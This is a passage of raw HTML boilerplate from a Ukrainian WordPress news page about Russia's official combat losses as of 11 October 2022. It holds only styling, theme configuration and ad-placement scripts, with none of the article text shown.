rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='wp_automatic_gallery_style-css' href='//sylnaukraina.com.ua/wp-content/cache/min/1/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1755979744' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-text-only-css' href='//sylnaukraina.com.ua/wp-content/plugins/contextual-related-posts/css/text-only.min.css?ver=4.0.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='//sylnaukraina.com.ua/wp-content/cache/min/1/wp-content/themes/Newsmag/style.css?ver=1755979744' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='//sylnaukraina.com.ua/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1755979744' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://sylnaukraina.com.ua/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="6568e8cb93ea26e292f21e7d-text/javascript" src="//sylnaukraina.com.ua/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="6568e8cb93ea26e292f21e7d-text/javascript" src="//sylnaukraina.com.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script data-minify="1" type="6568e8cb93ea26e292f21e7d-text/javascript" src="//sylnaukraina.com.ua/wp-content/cache/min/1/wp-content/plugins/wp-automatic/js/main-front.js?ver=1755979745" id="wp_automatic_gallery-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="//sylnaukraina.com.ua/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="//sylnaukraina.com.ua/wp-json/wp/v2/posts/29946" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="//sylnaukraina.com.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='//sylnaukraina.com.ua/?p=29946' />
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>
<!-- JS generated by theme -->

<script type="6568e8cb93ea26e292f21e7d-text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_scroll="enabled";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sylnaukraina.com.ua\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.3";
var td_get_template_directory_uri="https:\/\/sylnaukraina.com.ua\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="d77b138c4c";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u0421\u0456\u0447\u0435\u043d\u044c","\u041b\u044e\u0442\u0438\u0439","\u0411\u0435\u0440\u0435\u0437\u0435\u043d\u044c","\u041a\u0432\u0456\u0442\u0435\u043d\u044c","\u0422\u0440\u0430\u0432\u0435\u043d\u044c","\u0427\u0435\u0440\u0432\u0435\u043d\u044c","\u041b\u0438\u043f\u0435\u043d\u044c","\u0421\u0435\u0440\u043f\u0435\u043d\u044c","\u0412\u0435\u0440\u0435\u0441\u0435\u043d\u044c","\u0416\u043e\u0432\u0442\u0435\u043d\u044c","\u041b\u0438\u0441\u0442\u043e\u043f\u0430\u0434","\u0413\u0440\u0443\u0434\u0435\u043d\u044c"],"month_names_short":["\u0421\u0456\u0447","\u041b\u044e\u0442","\u0411\u0435\u0440","\u041a\u0432\u0456","\u0422\u0440\u0430","\u0427\u0435\u0440","\u041b\u0438\u043f","\u0421\u0435\u0440","\u0412\u0435\u0440","\u0416\u043e\u0432","\u041b\u0438\u0441","\u0413\u0440\u0443"],"day_names":["\u041d\u0435\u0434\u0456\u043b\u044f","\u041f\u043e\u043d\u0435\u0434\u0456\u043b\u043e\u043a","\u0412\u0456\u0432\u0442\u043e\u0440\u043e\u043a","\u0421\u0435\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440","\u041f\u2019\u044f\u0442\u043d\u0438\u0446\u044f","\u0421\u0443\u0431\u043e\u0442\u0430"],"day_names_short":["\u041d\u0434","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<meta name="86478c0225094fbf8d23a5dba3944847" content="">
	
<meta name="adprofits-site-verification" content="adprofits-site-901" />

<script type="6568e8cb93ea26e292f21e7d-text/javascript"> rbConfig={start:performance.now(),rbDomain:"any.realbig.media",rotator:'k0x2'}; </script>
<script data-minify="1" async="async" type="6568e8cb93ea26e292f21e7d-text/javascript" src="//sylnaukraina.com.ua/wp-content/cache/min/1/k0x2.min.js?ver=1755979745"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://sylnaukraina.com.ua/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sylnaukraina.com.ua/vijna",
                    "name": "Війна"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sylnaukraina.com.ua/vijna/bojovi-vtraty-rosii-v-ukraini-ofitsijno-na-11-zhovtnia-2022-roku.html",
                    "name": "Бойові втрати Росії в Україні офіційно на 11 жовтня 2022 року"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="//sylnaukraina.com.ua/wp-content/uploads/2023/07/cropped-ico-32x32.png" sizes="32x32" />
<link rel="icon" href="//sylnaukraina.com.ua/wp-content/uploads/2023/07/cropped-ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="//sylnaukraina.com.ua/wp-content/uploads/2023/07/cropped-ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://sylnaukraina.com.ua/wp-content/uploads/2023/07/cropped-ico-270x270.png" />


<style>
    .coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    .content_pointer_class {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }
</style>
            <script type="6568e8cb93ea26e292f21e7d-text/javascript">
            var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "yes";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '47'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"43880\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["rb_under"] = 231906; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h1"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '48'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"43881\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 6; 
blockSettingArray[cou1]["rb_under"] = 915046; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["elementPlace"] = 25; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '49'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"43882\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 5; 
blockSettingArray[cou1]["rb_under"] = 891178; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '50'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"43883\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 6; 
blockSettingArray[cou1]["rb_under"] = 382172; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["elementPlace"] = 75; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '51'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"43884\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["rb_under"] = 436502; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '52'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"43885\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["rb_under"] = 307158; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
console.log("bsa-l: "+blockSettingArray.length);
</script><script type="6568e8cb93ea26e292f21e7d-text/javascript">
    if (typeof window.jsInputerLaunch === 'undefined') {
        window.jsInputerLaunch = -1;
    }
    if (typeof contentSearchCount === 'undefined') {
        var contentSearchCount = 0;
    }
    if (typeof launchAsyncFunctionLauncher === "undefined") {
        function launchAsyncFunctionLauncher() {
            if (typeof RFWP_BlockInserting === "function") {
                RFWP_BlockInserting.launch(blockSettingArray);
            } else {
                setTimeout(function () {
                    launchAsyncFunctionLauncher();
                }, 100)
            }
        }
    }
    if (typeof launchGatherContentBlock === "undefined") {
        function launchGatherContentBlock() {
            if (typeof gatherContentBlock !== "undefined" && typeof gatherContentBlock === "function") {
                gatherContentBlock();
            } else {
                setTimeout(function () {
                    launchGatherContentBlock();
                }, 100)
            }
        }
    }
    function contentMonitoring() {
        if (typeof window.jsInputerLaunch==='undefined'||(typeof window.jsInputerLaunch!=='undefined'&&window.jsInputerLaunch==-1)) {
            let possibleClasses = ['.taxonomy-description','.entry-content','.post-wrap','.post-body','#blog-entries','.content','.archive-posts__item-text','.single-company_wrapper','.posts-container','.content-area','.post-listing','.td-category-description','.jeg_posts_wrap'];
            let deniedClasses = ['.percentPointerClass','.addedInserting','#toc_container'];
            let deniedString = "";
            let contentSelector = '.post-single-content';
            let contentsCheck = null;
            if (contentSelector) {
                contentsCheck = document.querySelectorAll(contentSelector);
            }

            if (block_classes && block_classes.length > 0) {
                for (var i = 0; i < block_classes.length; i++) {
                    if (block_classes[i]) {
                        deniedClasses.push('.' + block_classes[i]);
                    }
                }
            }

            if (deniedClasses&&deniedClasses.length > 0) {
                for (let i = 0; i < deniedClasses.length; i++) {
                    deniedString += ":not("+deniedClasses[i]+")";
                }
            }
            
            if (!contentsCheck || !contentsCheck.length) {
                for (let i = 0; i < possibleClasses.length; i++) {
                    contentsCheck = document.querySelectorAll(possibleClasses[i]+deniedString);
                    if (contentsCheck.length > 0) {
                        break;
                    }
                }
            }
            if (!contentsCheck || !contentsCheck.length) {
                contentsCheck = document.querySelectorAll('[itemprop=articleBody]');
            }
            if (contentsCheck && contentsCheck.length > 0) {
                contentsCheck.forEach((contentCheck) => {
                    console.log('content is here');
                    let contentPointerCheck = contentCheck.querySelector('.content_pointer_class');
                    let cpSpan
                    if (contentPointerCheck && contentCheck.contains(contentPointerCheck)) {
                        cpSpan = contentPointerCheck;
                    } else {
                        if (contentPointerCheck) {
                            contentPointerCheck.parentNode.removeChild(contentPointerCheck);
                        }
                        cpSpan = document.createElement('SPAN');                    
                    }
                    cpSpan.classList.add('content_pointer_class');
                    cpSpan.classList.add('no-content');
                    cpSpan.setAttribute('data-content-length', '0');
                    cpSpan.setAttribute('data-accepted-blocks', '');
                    cpSpan.setAttribute('data-rejected-blocks', '');
                    window.jsInputerLaunch = 10;
                    
                    if (!cpSpan.parentNode) contentCheck.prepend(cpSpan);
                });
                
                launchAsyncFunctionLauncher();
                launchGatherContentBlock();
            } else {
                console.log('contentMonitoring try');
                if (document.readyState === "complete") contentSearchCount++;
                if (contentSearchCount < 20) {
                    setTimeout(function () {
                        contentMonitoring();
                    }, 200);
                } else {
                    contentsCheck = document.querySelector("body"+deniedString+" div"+deniedString);
                    if (contentsCheck) {
                        console.log('content is here hard');
                        let cpSpan = document.createElement('SPAN');
                        cpSpan.classList.add('content_pointer_class');
                        cpSpan.classList.add('no-content');
                        cpSpan.classList.add('hard-content');
                        cpSpan.setAttribute('data-content-length', '0');
                        cpSpan.setAttribute('data-accepted-blocks', '47,48,49,50,51,52');
                        cpSpan.setAttribute('data-rejected-blocks', '0');
                        window.jsInputerLaunch = 10;
                        
                        contentsCheck.prepend(cpSpan);
                        launchAsyncFunctionLauncher();
                    }   
                }
            }
        } else {
            console.log('jsInputerLaunch is here');
            launchGatherContentBlock();
        }
    }
    contentMonitoring();
</script>	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.19.4" data-wpr-features="wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_desktop" /></head>

<body class="wp-singular post-template-default single single-post postid-29946 single-format-standard wp-theme-Newsmag bojovi-vtraty-rosii-v-ukraini-ofitsijno-na-11-zhovtnia-2022-roku global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-16679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-16679"><a href="https://sylnaukraina.com.ua/finansy">Фінанси<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://sylnaukraina.com.ua/finansy/zarplata">Зарплата</a></li>
	<li class="menu-item-0"><a href="https://sylnaukraina.com.ua/finansy/kodeks">Кодекс</a></li>
	<li class="menu-item-0"><a href="https://sylnaukraina.com.ua/finansy/osvita">Освіта</a></li>
	<li class="menu-item-0"><a href="https://sylnaukraina.com.ua/finansy/pensiya">Пенсія</a></li>
	<li class="menu-item-0"><a href="https://sylnaukraina.com.ua/finansy/socialna-dopomoga">Соціальна допомога</a></li>
</ul>
</li>
<li id="menu-item-16675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16675"><a href="https://sylnaukraina.com.ua/kalendar">Календар</a></li>
<li id="menu-item-16676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16676"><a href="https://sylnaukraina.com.ua/novini">Новини</a></li>
<li id="menu-item-16673" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16673"><a href="https://sylnaukraina.com.ua/vijna">Війна</a></li>
<li id="menu-item-16672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16672"><a href="https://sylnaukraina.com.ua/vidpochynok">Відпочинок<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://sylnaukraina.com.ua/vidpochynok/2017-rok">2018 рік кого</a></li>
	<li class="menu-item-0"><a href="https://sylnaukraina.com.ua/vidpochynok/2020-rik">2020 рік</a></li>
	<li class="menu-item-0"><a href="https://sylnaukraina.com.ua/vidpochynok/vesillya">Весілля</a></li>
	<li class="menu-item-0"><a href="https://sylnaukraina.com.ua/vidpochynok/derzhavni-svyata">Державні свята</a></li>
	<li class="menu-item-0"><a href="https://sylnaukraina.com.ua/vidpochynok/novyj-rik">Новий рік 2023</a></li>
</ul>
</li>
<li id="menu-item-16677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16677"><a href="https://sylnaukraina.com.ua/prorotstvo">Пророцтва</a></li>
<li id="menu-item-16678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16678"><a href="https://sylnaukraina.com.ua/technology">Технології</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
